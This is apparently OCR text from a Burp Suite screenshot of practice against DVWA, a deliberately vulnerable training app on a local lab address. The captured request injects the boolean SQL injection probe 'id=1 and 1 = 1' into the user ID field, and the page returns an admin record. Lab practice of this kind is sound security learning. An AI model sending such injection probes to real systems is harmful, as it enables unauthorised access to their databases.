 1 2 3 4 9:04
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Intercept HTTP history WebSockets history Proxy settings
Send Cancel < > Target: http://192.168.113.1 HTTP/1 ?
Forward Drop Intercept is off Action Open browser
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.113.1
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.113.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.113.1/dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=1m02qk2de18gttbgiioh256923
14 Connection: close
15
16 id=1 and 1 = 1&Submit=Submit
Intercept is off
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
them to the target server.
Learn more Open browser
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 and 1 = 1
First name: admin
Surname: admin
More Information
https://www.securiteam.com/securityreviews/5D
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/s
https://owasp.org/www-community/attacks/SQL_
https://bobby-tables.com/
Done 4,758 bytes | 11 millis